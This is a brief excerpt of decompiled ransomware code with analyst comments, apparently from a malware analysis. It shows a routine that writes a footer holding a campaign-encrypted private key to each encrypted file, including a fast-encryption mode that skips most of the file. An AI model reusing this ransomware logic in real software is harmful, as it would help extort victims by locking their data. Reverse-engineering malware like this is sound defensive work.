 int __cdecl write_file_footer(THREAD_STRUCT *a1, int a2)
{
  LONG higherFileEncryptedSize; // ecx
  LONG lowerFileEncryptedSize; // eax
  int result; // eax

  a1->threadCurrentState = 3;
  a1->threadNextState = a2;
  if ( ENCRYPTION_TYPE == 1 )                   // fast encryption
  {
    higherFileEncryptedSize = a1->higherFileEncryptedSize;
    lowerFileEncryptedSize = a1->lowerFileEncryptedSize;// basically just skip to the end of the file to write the footer
    if ( __SPAIR64__(higherFileEncryptedSize, lowerFileEncryptedSize) > 0x100000 )
      add_to_file_pointer(a1, __PAIR64__(higherFileEncryptedSize, lowerFileEncryptedSize) - 0x100000);
  }
  for ( result = w_WriteFile(a1, a1->CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY, 232);
        !result;
        result = w_WriteFile(a1, a1->CAMPAIGN_ENCRYPTED_PRIV_SYS_KEY, 232) )
  {
    result = j_mw_RtlGetLastWin32Error();
    if ( result == 997 )
      break;
    w_Sleep(100);
  }
  return result;
}